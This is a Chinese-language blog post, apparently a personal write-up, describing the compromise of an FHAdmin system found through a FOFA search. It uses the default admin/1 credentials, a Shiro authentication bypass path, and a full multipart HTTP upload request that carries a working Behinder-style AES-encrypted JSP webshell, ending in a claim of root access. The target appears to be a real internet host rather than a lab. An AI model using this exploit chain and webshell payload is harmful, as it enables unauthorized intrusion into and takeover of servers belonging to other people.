2020.09.29

又是一个愉快的摸鱼的一天,闲来无事去逛先知社区突然看到了一篇名为shrio权限实战绕过的文章(https://xz.aliyun.com/t/8311),这时不禁突然 回想起来之前看到过的一个微信公众号文章:那夜我做了个梦,差点我就相信了 !

于是便开启了新一轮的探索,我们可以去fofa去查找intitle:FHAdmin,当然我之前是搜索过的所以在我打开搜索框输入 fh的一刹那便出现了我要的网站。

下面开始正式实战



这是我们的目标网站:



结合先知社区中看到的登录框图片:

真的是出人意料的相似啊,有木有.

当然在做这个实验的时候我们还是要先验证是否存在shiro漏洞的。



当然文章中说是额米有爆破出来密码的但是,我之前看过的微信文章之后是知道存在 管理员账号密码的 :admin/1



再记住密码的情况下

好家伙直接cookie明文传输.密码。





接下来就按照文章中的构造吧

发现上传成功,但是居然找不到文件。

于是接着看文章需要请求参数

/;/plugins/uploadify/uploadFile.jsp?uploadPath=/plugins/uploadify/

当然 在我在实验中还遇到了其他的问题,那就是光照猫画虎,没有注意到需要构造完整的文件上传包了,有点憨批了。

完整的如下截图:

POST /;/plugins/uploadify/uploadFile.jsp?uploadPath=/plugins/uploadify/ HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,/;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: multipart/form-data; boundary=---------------------------1873137538776189788600609431

Content-Length: 772

Connection: close

Cookie: JSESSIONID=587CDE2437A0AE2C40FB25DE5D71339C

Upgrade-Insecure-Requests: 1

DNT: 1

X-Forwarded-For: 127.0.0.1

-----------------------------1873137538776189788600609431

Content-Disposition: form-data; name="imgFile"; filename="shell.jsp"

Content-Type: application/octet-stream

AAAAA<%@page import="java.util.,javax.crypto.,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>bbbb

-----------------------------1873137538776189788600609431



【只需要修改 host以及cookie就可以了】,这里我用的冰蝎,走起直接上传webshell。

直接root权限。

起飞飞飞……….